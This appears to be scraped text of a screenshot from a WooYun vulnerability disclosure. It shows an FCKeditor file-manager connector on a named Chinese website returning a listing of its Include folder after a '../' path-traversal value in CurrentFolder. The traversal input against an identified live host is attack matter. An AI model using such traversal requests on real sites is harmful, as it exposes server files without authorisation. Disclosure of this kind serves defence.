 http://www.4008118228.cn/Editor/filemanager/browser/default/connectors
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
× 查找: indexlis.jsp 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/Upload//../Include/" path="/../Include/"/>
<Folders/>
- <Files>
<File name="index_1.shtml" size="0"/>
<File name="comment.css" size="2"/>
<File name="zvingwindow.css" size="12"/>
<File name="index_2.shtml" size="0"/>
<File name="index_3.shtml" size="0"/>
<File name="Default.css" size="15"/>
<File name="tabstrip.css" size="10"/>
<File name="Init.jsp" size="1"/>
<File name="index_0.shtml" size="0"/>
<File name="favicon.ico" size="22"/>
<File name="copy_news_list_1.html" size="0"/>
</Files>
</Connector>
www.wooyun.org